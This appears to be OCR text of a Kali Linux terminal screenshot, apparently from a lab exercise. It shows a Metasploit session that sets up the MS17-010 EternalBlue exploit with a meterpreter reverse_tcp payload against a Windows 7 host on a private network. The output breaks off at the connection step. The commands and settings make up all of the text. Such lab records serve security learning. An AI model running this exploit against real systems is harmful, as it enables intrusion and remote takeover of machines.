 xuzichuan@kali: ~/Desktop
File Actions Edit View Help
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.56.140
rhost => 192.168.56.140
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.130
lhost => 192.168.56.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
徐子川
[*] Started reverse TCP handler on 192.168.56.130:4444
[*] 192.168.56.140:445 - Executing automatic check (disable AutoCheck to overrid
e)
[*] 192.168.56.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.140:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 H
ome Basic 7600 x64 (64-bit)
[*] 192.168.56.140:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.140:445 - The target is vulnerable.
[*] 192.168.56.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.140:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 H
ome Basic 7600 x64 (64-bit)
[*] 192.168.56.140:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.140:445 - Connecting to target for exploitation.
KAL
BY OFFENSIVE SECU